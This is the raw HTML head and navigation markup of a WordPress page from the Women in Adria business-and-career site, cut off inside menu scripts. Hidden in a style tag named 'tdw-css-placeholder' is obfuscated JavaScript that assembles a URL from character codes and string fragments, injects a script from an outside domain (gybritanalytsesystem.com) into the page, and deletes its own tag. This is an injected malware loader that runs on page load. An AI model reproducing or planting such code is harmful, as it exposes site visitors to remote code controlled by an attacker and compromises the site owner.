.td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-3645 single-format-standard td-standard-pack featured tdm-menu-active-style2 zaustavimo-femicid-protest global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "503";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "126";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
